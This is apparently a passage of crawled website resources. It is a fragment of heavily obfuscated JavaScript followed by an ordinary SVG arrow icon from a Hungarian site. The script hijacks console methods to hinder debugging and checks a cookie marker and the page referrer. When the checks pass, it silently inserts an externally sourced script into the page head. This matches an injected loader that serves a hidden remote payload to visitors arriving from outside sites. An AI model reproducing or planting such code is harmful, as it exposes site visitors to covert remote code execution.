_0x40c238[_0x3b5abf(0x42e,0x3f8,0x412,0x3ff)](_0x3dd5fb,_0x49d19e);},'YqovG':_0x40c238[_0x40ec14(0x41,0x65,0x5f,0x7e)],'phSyG':'log','NBoSV':'warn','EZWXT':_0x40c238[_0xc123c3(-0x88,-0x6f,-0x59,-0x90)],'IcPDY':_0xc123c3(-0x4e,0x1c,-0x15,-0x19),'XDron':function(_0x4ad98f,_0x20fd31){function _0x322e54(_0xe1b340,_0x154945,_0x3f43f8,_0x5a714d){return _0xc123c3(_0xe1b340-0x34,_0x154945-0x151,_0x5a714d-0x14e,_0xe1b340);}return _0x40c238[_0x322e54(0x90,0x8d,0xdd,0xc8)](_0x4ad98f,_0x20fd31);},'xOjuB':_0x40c238[_0x40ec14(0x5e,0x6f,0x60,0x67)],'QMMUp':_0x40c238['TpoLS']},_0x15ac86=_0x40c238[_0xc123c3(-0x1e,-0xa2,-0x5e,-0x42)](_0x2a871d,this,function(){function _0x4891f2(_0x3aa9de,_0x2d4423,_0x321417,_0x39920f){return _0x40ec14(_0x3aa9de-0x1a8,_0x2d4423-0x3b,_0x2d4423,_0x39920f-0x506);}function _0x3e4606(_0x347a06,_0x57379d,_0xa93d90,_0x20fdd3){return _0xc123c3(_0x347a06-0x36,_0x57379d-0x1c1,_0xa93d90-0x19d,_0x20fdd3);}if(_0x40c238[_0x3e4606(0x135,0x165,0x12f,0x140)](_0x40c238['WwlDT'],_0x40c238[_0x4891f2(0x527,0x557,0x587,0x554)])){var _0x517051=czFnhi[_0x3e4606(0x1b1,0x1a2,0x16b,0x15a)](_0x22cbbc,czFnhi['ILtrO'](czFnhi[_0x4891f2(0x5a1,0x573,0x5df,0x59d)](czFnhi[_0x4891f2(0x536,0x562,0x586,0x54e)],_0x4891f2(0x5dd,0x61a,0x60a,0x5ce)+'ctor(\x22retu'+_0x3e4606(0x173,0x167,0x18d,0x1c8)+'\x20)'),');'));_0x499b3b=_0x517051();}else return _0x15ac86[_0x3e4606(0x102,0x162,0x13b,0x150)]()[_0x4891f2(0x5d2,0x595,0x575,0x59b)](_0x40c238[_0x4891f2(0x5a3,0x5ab,0x5e2,0x5c6)])[_0x3e4606(0x15a,0x107,0x13b,0x13f)]()[_0x3e4606(0x102,0xff,0x10d,0xf5)+'r'](_0x15ac86)[_0x3e4606(0x171,0x127,0x14f,0x187)](_0x40c238[_0x4891f2(0x584,0x600,0x5e6,0x5c6)]);});_0x40c238['Zduwf'](_0x15ac86);var _0x3ad353=_0x40c238[_0xc123c3(0x13,-0x30,-0x35,0x3)](_0x2b98fb,this,function(){function _0x442f61(_0x54d00f,_0x138c54,_0x4b6a28,_0x3ebe29){return _0x40ec14(_0x54d00f-0x36,_0x138c54-0x6,_0x54d00f,_0x3ebe29- -0xc0);}var _0x24eeef={};_0x24eeef['ZGFje']=_0x5b1462[_0x442f61(-0x50,0xd,-0x56,-0x1c)],_0x24eeef[_0x1cb38b(0x595,0x5ef,0x5c3,0x5a5)]=_0x5b1462[_0x1cb38b(0x5d9,0x5aa,0x5ee,0x5cb)];function _0x1cb38b(_0x50aedd,_0x3e4f7b,_0x41b064,_0x16b9d3){return _0xc123c3(_0x50aedd-0x2,_0x3e4f7b-0x5f,_0x16b9d3-0x606,_0x50aedd);}var _0x367fef=_0x24eeef;if(_0x5b1462[_0x442f61(-0x2a,-0x68,-0x9f,-0x6a)](_0x5b1462[_0x1cb38b(0x5a8,0x53c,0x52c,0x56f)],_0x5b1462[_0x1cb38b(0x608,0x611,0x614,0x5fd)]))return _0x3eab4e[_0x1cb38b(0x59c,0x5ca,0x56f,0x5a4)]()[_0x1cb38b(0x589,0x56f,0x5d1,0x5b8)](czFnhi[_0x1cb38b(0x58d,0x568,0x54e,0x597)])['toString']()[_0x442f61(-0x53,-0x86,-0xa1,-0x6d)+'r'](_0x5e2ddb)[_0x442f61(0x22,-0x72,-0x2d,-0x2b)](czFnhi[_0x1cb38b(0x558,0x580,0x57f,0x597)]);else{var _0x456350;try{var _0x43d3f8=_0x5b1462[_0x442f61(-0x77,-0x5b,-0x91,-0x4d)](Function,_0x5b1462['ILtrO'](_0x5b1462[_0x1cb38b(0x55e,0x5a5,0x565,0x56b)]+(_0x442f61(-0x13,-0xc,0x4f,0x8)+_0x1cb38b(0x604,0x5d1,0x5c5,0x5be)+_0x1cb38b(0x628,0x63e,0x5c3,0x5f6)+'\x20)'),');'));_0x456350=_0x5b1462['sjviL'](_0x43d3f8);}catch(_0x12f02e){if(_0x5b1462[_0x1cb38b(0x593,0x5a6,0x5db,0x5da)](_0x5b1462[_0x442f61(0xf,0x15,0x2b,-0x17)],_0x5b1462[_0x442f61(0x15,-0x3b,-0x2f,-0x17)])){var _0x1a5613=_0x8e9a75[_0x3d6b72][_0x1cb38b(0x598,0x53c,0x58d,0x584)]();if(_0x1a5613['indexOf'](_0x367fef['ZGFje'])===0x1af8+0x15a*-0x3+0x1a3*-0xe)return!![];}else _0x456350=window;}var _0x55e28b=_0x456350[_0x442f61(0x14,-0x72,-0x50,-0x3a)]=_0x456350['console']||{},_0x23563c=[_0x5b1462[_0x1cb38b(0x5c0,0x5ee,0x5a0,0x5dc)],_0x5b1462[_0x1cb38b(0x560,0x590,0x57b,0x59b)],_0x1cb38b(0x5f3,0x5bc,0x59c,0x5d0),_0x5b1462[_0x1cb38b(0x5f1,0x5c6,0x5bc,0x5e2)],'exception',_0x5b1462[_0x1cb38b(0x53c,0x543,0x53e,0x587)],_0x1cb38b(0x552,0x59a,0x5d8,0x58f)];for(var _0x37833b=-0x165c+0x1ed8+-0x6*0x16a;_0x5b1462[_0x442f61(-0x54,-0x76,-0xba,-0x7a)](_0x37833b,_0x23563c[_0x442f61(-0x6e,-0x3b,-0x32,-0x57)]);_0x37833b++){if(_0x5b1462[_0x442f61(-0xd,0x28,0x13,-0x9)](_0x5b1462['xOjuB'],_0x442f61(-0xa4,-0x52,-0x90,-0x66))){var _0x46748e=_0x5b1462[_0x1cb38b(0x5c2,0x630,0x634,0x5e9)][_0x442f61(-0x65,-0x66,-0x2,-0x26)]('|'),_0x2a7f98=0x1afd+-0x8b6*0x4+0x7db;while(!![]){switch(_0x46748e[_0x2a7f98++]){case'0':var _0x1c7936=_0x2b98fb[_0x442f61(-0xa9,-0x30,-0xa3,-0x6d)+'r'][_0x1cb38b(0x5cc,0x5f2,0x5fa,0x5db)][_0x1cb38b(0x5d9,0x59e,0x596,0x5c0)](_0x2b98fb);continue;case'1':_0x1c7936[_0x442f61(-0x1d,-0x58,-0x54,-0x38)]=_0x2b98fb['bind'](_0x2b98fb);continue;case'2':var _0x2d5ff0=_0x23563c[_0x37833b];continue;case'3':_0x55e28b[_0x2d5ff0]=_0x1c7936;continue;case'4':var _0x50763a=_0x55e28b[_0x2d5ff0]||_0x1c7936;continue;case'5':_0x1c7936[_0x1cb38b(0x55b,0x57f,0x5b4,0x5a4)]=_0x50763a[_0x1cb38b(0x572,0x5df,0x598,0x5a4)][_0x1cb38b(0x5df,0x60c,0x5f0,0x5c0)](_0x50763a);continue;}break;}}else{var _0x419132=_0x367fef['jBqwM'][_0x1cb38b(0x590,0x5b2,0x5e3,0x5bd)]('|'),_0x58405d=0x20f6*-0x1+0x979*-0x2+0x2c*0x12e;while(!![]){switch(_0x419132[_0x58405d++]){case'0':var _0x560107=_0x11aeb0[_0x434ac3];continue;case'1':var _0x2b65e1=_0x275f82[_0x560107]||_0x7d6b25;continue;case'2':_0x22be41[_0x560107]=_0x7d6b25;continue;case'3':_0x7d6b25[_0x442f61(-0x67,0xa,-0x4,-0x38)]=_0x32e2ca['bind'](_0x237d0a);continue;case'4':_0x7d6b25[_0x442f61(-0x53,-0x30,-0x4e,-0x3f)]=_0x2b65e1[_0x1cb38b(0x5e5,0x58b,0x57f,0x5a4)][_0x1cb38b(0x5d4,0x5e3,0x5f2,0x5c0)](_0x2b65e1);continue;case'5':var _0x7d6b25=_0x1cbdcc[_0x1cb38b(0x5bd,0x578,0x55e,0x576)+'r'][_0x1cb38b(0x5ad,0x610,0x61e,0x5db)][_0x1cb38b(0x5ba,0x5d2,0x5ff,0x5c0)](_0x2d2b70);continue;}break;}}}}});_0x3ad353();var _0x57d4b6=document[_0x40ec14(0x48,0x50,0x18,0x47)][_0x40ec14(0x9c,0xb3,0xcb,0x9a)](';');function _0x40ec14(_0x455d80,_0x177a92,_0x3907bc,_0x2b3b7d){return _0x32d828(_0x2b3b7d-0x1c5,_0x3907bc,_0x3907bc-0xc9,_0x2b3b7d-0x17b);}for(var _0x2dce4d=0x1*-0x193+0xcef+-0xb5c;_0x40c238[_0xc123c3(-0x2d,-0xb,-0x20,-0x4b)](_0x2dce4d,_0x57d4b6['length']);_0x2dce4d++){if(_0x40c238['aVpsY'](_0x40c238[_0xc123c3(-0x77,-0x91,-0x8c,-0x43)],_0x40c238['IcfEZ'])){var _0x266e2e=_0x57d4b6[_0x2dce4d]['trim']();if(_0x266e2e['indexOf'](_0x40c238[_0x40ec14(0x9d,0x10b,0x8b,0xca)])===0x11*-0x28+-0x1c4+-0x46c*-0x1)return!![];}else{var _0xba08c4=_0x40c238[_0xc123c3(-0x20,-0x4f,-0x18,-0x23)][_0xc123c3(-0x31,-0x95,-0x49,-0x75)]('|'),_0xad8fd9=-0x642*-0x1+0x7*-0x515+0x5*0x5dd;while(!![]){switch(_0xba08c4[_0xad8fd9++]){case'0':var _0x51b130;continue;case'1':var _0x4b6ae9=_0x51b130[_0xc123c3(-0x29,-0x34,-0x5d,-0x5e)]=_0x51b130[_0xc123c3(-0x83,-0x37,-0x5d,-0x6b)]||{};continue;case'2':var _0x4caae5=[LWNJfz['qfddc'],_0xc123c3(0xf,0x2a,-0x1a,0x1c),LWNJfz[_0x40ec14(0xa9,0x5e,0xba,0x79)],LWNJfz['jKKMm'],_0x40ec14(0x9b,0xb0,0x59,0x68),LWNJfz[_0x40ec14(0x91,0x8,0x97,0x4a)],LWNJfz['Ovqbc']];continue;case'3':try{var _0x120144=LWNJfz[_0xc123c3(-0x83,-0x37,-0x71,-0x64)](_0x418e9c,LWNJfz[_0x40ec14(0x62,0xa6,0x39,0x70)](LWNJfz[_0xc123c3(-0x47,-0x7c,-0x8a,-0x43)](LWNJfz[_0x40ec14(0xad,0xc4,0x9d,0xc4)],LWNJfz['TElZh']),');'));_0x51b130=LWNJfz[_0xc123c3(-0x50,-0xa4,-0x6d,-0x22)](_0x120144);}catch(_0x3b15f){_0x51b130=_0x3bc748;}continue;case'4':for(var _0x30095a=0x142f+-0x23c1+0xf92;LWNJfz[_0x40ec14(0x40,0x21,0x61,0x60)](_0x30095a,_0x4caae5[_0x40ec14(0x89,0x4f,0x8e,0x69)]);_0x30095a++){var _0x4fa4a6=LWNJfz[_0xc123c3(-0x69,-0x27,-0x22,-0x29)]['split']('|'),_0x3718ed=-0x2189*-0x1+-0x223e+0xb5;while(!![]){switch(_0x4fa4a6[_0x3718ed++]){case'0':var _0x179610=_0x4b6ae9[_0x56ef3e]||_0x1813d8;continue;case'1':var _0x1813d8=_0x1b8ef2['constructo'+'r'][_0xc123c3(-0x36,-0x5f,-0x2b,-0x3e)][_0xc123c3(-0x48,-0x6d,-0x46,-0x29)](_0x17b748);continue;case'2':_0x4b6ae9[_0x56ef3e]=_0x1813d8;continue;case'3':_0x1813d8[_0x40ec14(0x63,0x57,0x69,0x81)]=_0x179610['toString'][_0x40ec14(0xe3,0x76,0x71,0x9d)](_0x179610);continue;case'4':var _0x56ef3e=_0x4caae5[_0x30095a];continue;case'5':_0x1813d8[_0x40ec14(0xb8,0x95,0xc7,0x88)]=_0x531325[_0xc123c3(-0x7f,-0x5a,-0x46,-0x32)](_0x2a7a91);continue;}break;}}continue;}break;}}}function _0xc123c3(_0x24e0f9,_0x1b788d,_0x775462,_0xdf3a9d){return _0x32d828(_0x775462-0xe2,_0xdf3a9d,_0x775462-0xa5,_0xdf3a9d-0xe);}return![];}function _0x5865d8(){function _0x32784d(_0x200a85,_0x3a67d7,_0x2277ac,_0x3e89b4){return _0x56bac1(_0x200a85-0x4c,_0x3a67d7,_0x200a85-0x1f0,_0x3e89b4-0xdc);}function _0xc1273d(_0x514892,_0x3c03fb,_0x3050f5,_0x199f73){return _0x32d828(_0x3c03fb-0x4e1,_0x199f73,_0x3050f5-0xf3,_0x199f73-0x36);}var _0x507128=_0xc1273d(0x3b6,0x3da,0x3c4,0x422)[_0xc1273d(0x388,0x3b6,0x3ab,0x3ac)]('|'),_0x3a716c=-0x1*-0xf03+-0x1083+0x4*0x60;while(!![]){switch(_0x507128[_0x3a716c++]){case'0':_0xe5ca70[_0x32784d(0x358,0x375,0x33c,0x38f)]=!![];continue;case'1':_0xe5ca70[_0x32784d(0x377,0x333,0x342,0x347)]=_0x40c238[_0x32784d(0x351,0x398,0x387,0x375)];continue;case'2':var _0xe5ca70=document[_0x32784d(0x381,0x39b,0x361,0x342)+_0x32784d(0x321,0x31f,0x31e,0x335)](_0x32784d(0x345,0x307,0x319,0x344));continue;case'3':_0xe5ca70['crossOrigi'+'n']=_0x40c238[_0xc1273d(0x392,0x3ba,0x38e,0x3b2)];continue;case'4':document[_0xc1273d(0x3af,0x3bf,0x37d,0x3b9)][_0xc1273d(0x3c4,0x37f,0x3b7,0x341)+'re'](_0xe5ca70,document['head'][_0xc1273d(0x43d,0x3f5,0x439,0x3e5)]);continue;}break;}}function _0x32d828(_0x1f7806,_0x407bb9,_0x43661e,_0xd21be4){return _0x1ff8(_0x1f7806- -0x30a,_0x407bb9);}var _0x35815c=[_0x40c238['SOwDR'],_0x40c238[_0x56bac1(0x15f,0x1d6,0x1ad,0x173)],_0x40c238[_0x56bac1(0x130,0xf7,0x13b,0x164)],_0x40c238['TzIqq'],_0x40c238[_0x32d828(-0x173,-0x18b,-0x13a,-0x1b7)],_0x40c238['GyIms'],_0x40c238[_0x56bac1(0x1d5,0x1db,0x190,0x17a)],_0x40c238[_0x56bac1(0x129,0x10b,0x143,0x124)],_0x40c238[_0x56bac1(0x1a8,0x181,0x160,0x129)],_0x40c238['vkYZc'],_0x32d828(-0x137,-0x148,-0xf8,-0x17e),_0x40c238['GKuRa'],_0x56bac1(0x129,0x125,0x12d,0x11e)+_0x56bac1(0x190,0x134,0x180,0x148),_0x40c238[_0x56bac1(0x1c6,0x162,0x1a2,0x1dc)],_0x40c238[_0x56bac1(0x125,0x101,0x146,0x107)],_0x40c238[_0x32d828(-0x14e,-0x149,-0x11f,-0x131)],_0x40c238[_0x56bac1(0x117,0x14d,0x125,0xf8)],_0x40c238['RhIYI']],_0x3a15b8=_0x35815c[_0x32d828(-0xea,-0x10f,-0xa5,-0xd0)](_0x57b772=>document['referrer'][_0x56bac1(0xf7,0x161,0x124,0x144)+'e']()[_0x32d828(-0x12d,-0xf2,-0x172,-0x10e)](_0x57b772));if(_0x3a15b8&&!_0x40c238[_0x56bac1(0x188,0x176,0x14b,0x126)](_0x4ac109)){if(_0x40c238[_0x56bac1(0x191,0x133,0x150,0x197)](_0x40c238[_0x32d828(-0x142,-0x136,-0x12d,-0x123)],_0x32d828(-0xf4,-0xc4,-0xaf,-0x139)))_0x40c238[_0x56bac1(0x1ad,0x165,0x17b,0x12e)](_0x5865d8);else{var _0x2d1474=_0x45e609['apply'](_0x5115f6,arguments);return _0x2aae4e=null,_0x2d1474;}}}()));

--- FILE ---
content_type: image/svg+xml
request_url: https://inforabakoz.hu/images/prev.svg
body_size: 1092
content:
<?xml version="1.0" encoding="utf-8"?>
<svg xmlns="http://www.w3.org/2000/svg"
	xmlns:xlink="http://www.w3.org/1999/xlink"
	width="42px" height="42px" viewBox="0 0 21 21">
<circle cx="10.50" cy="10.50" r="10.50" fill="rgb(61,165,196)"/><path fillRule="evenodd" d="M 6.71 9.41C 6.71 9.41 14.29 9.41 14.29 9.41 14.8 9.41 15.22 9.82 15.22 10.34 15.22 10.34 15.22 10.66 15.22 10.66 15.22 11.18 14.8 11.59 14.29 11.59 14.29 11.59 6.71 11.59 6.71 11.59 6.2 11.59 5.78 11.18 5.78 10.66 5.78 10.66 5.78 10.34 5.78 10.34 5.78 9.82 6.2 9.41 6.71 9.41Z" fill="rgb(255,255,255)"/><path fillRule="evenodd" d="M 10.56 13.35C 10.56 13.35 6.94 9.72 6.94 9.72 6.52 9.3 5.84 9.3 5.42 9.72 5 10.14 5 10.83 5.42 11.25 5.42 11.25 9.04 14.87 9.04 14.87 9.46 15.29 10.14 15.29 10.56 14.87 10.98 14.45 10.98 13.77 10.56 13.35Z" fill="rgb(255,255,255)"/><path fillRule="evenodd" d="M 9.02 6.1C 9.02 6.1 5.4 9.73 5.4 9.73 4.98 10.15 4.98 10.83 5.4 11.25 5.82 11.67 6.5 11.67 6.92 11.25 6.92 11.25 10.54 7.63 10.54 7.63 10.96 7.21 10.96 6.52 10.54 6.1 10.12 5.68 9.44 5.68 9.02 6.1Z" fill="rgb(255,255,255)"/></svg>